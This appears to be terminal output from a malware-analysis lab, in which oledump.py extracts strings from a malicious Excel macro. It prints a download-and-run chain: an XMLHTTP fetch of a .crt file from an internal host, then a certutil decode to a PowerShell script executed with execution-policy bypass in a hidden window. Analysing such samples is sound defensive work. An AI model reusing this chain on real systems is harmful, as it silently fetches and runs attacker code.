 remnux@remnux:~/Desktop/excelMal/xl$ oledump.py -s 3 -S vbaProject.bin
Microsoft.XMLHTTP
Adodb.Stream$
encd.crt
//overwrite
//binary
wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28h
GJ1Y2tldC'
bmVl
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
TSBy
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
IHdp
Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdG
m8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW'
IHVz]
http://srv3.wonderballfinancial.local/abc123.crt
cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1